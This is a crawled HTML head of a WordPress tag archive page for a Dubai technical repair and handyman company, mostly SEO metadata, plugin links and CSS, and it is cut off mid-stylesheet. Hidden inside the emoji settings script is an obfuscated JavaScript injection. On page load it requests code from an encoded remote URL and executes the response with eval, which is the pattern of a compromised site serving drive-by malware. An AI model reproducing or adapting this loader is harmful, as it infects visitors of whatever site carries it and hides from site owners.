

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/tag/ras-al-khor/
body_size: 29373
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ras Al Khor Archives - 0564551950</title>
	<link rel="canonical" href="http://fasttechnicaluae.com/tag/ras-al-khor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ras Al Khor Archives - 0564551950" />
	<meta property="og:url" content="http://fasttechnicaluae.com/tag/ras-al-khor/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://fasttechnicaluae.com/tag/ras-al-khor/","url":"http://fasttechnicaluae.com/tag/ras-al-khor/","name":"Ras Al Khor Archives - 0564551950","isPartOf":{"@id":"https://fasttechnicaluae.com/#website"},"primaryImageOfPage":{"@id":"http://fasttechnicaluae.com/tag/ras-al-khor/#primaryimage"},"image":{"@id":"http://fasttechnicaluae.com/tag/ras-al-khor/#primaryimage"},"thumbnailUrl":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","breadcrumb":{"@id":"http://fasttechnicaluae.com/tag/ras-al-khor/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://fasttechnicaluae.com/tag/ras-al-khor/#primaryimage","url":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","contentUrl":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"http://fasttechnicaluae.com/tag/ras-al-khor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Ras Al Khor"}]},{"@type":"WebSite","@id":"https://fasttechnicaluae.com/#website","url":"https://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"https://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"https://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"https://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Ras Al Khor Tag Feed" href="https://fasttechnicaluae.com/tag/ras-al-khor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010523' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
